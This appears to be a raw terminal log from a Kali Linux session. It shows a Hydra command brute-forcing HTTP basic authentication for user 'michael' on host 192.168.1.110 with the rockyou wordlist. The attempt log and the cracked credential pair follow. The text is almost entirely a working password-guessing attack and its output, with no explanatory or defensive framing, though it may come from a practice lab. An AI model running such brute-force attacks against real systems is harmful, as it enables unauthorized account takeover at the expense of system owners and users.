 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.110 http-get
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-01 18:17:07
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.110:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.110   login: michael   password: 12345678
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-01 18:17:10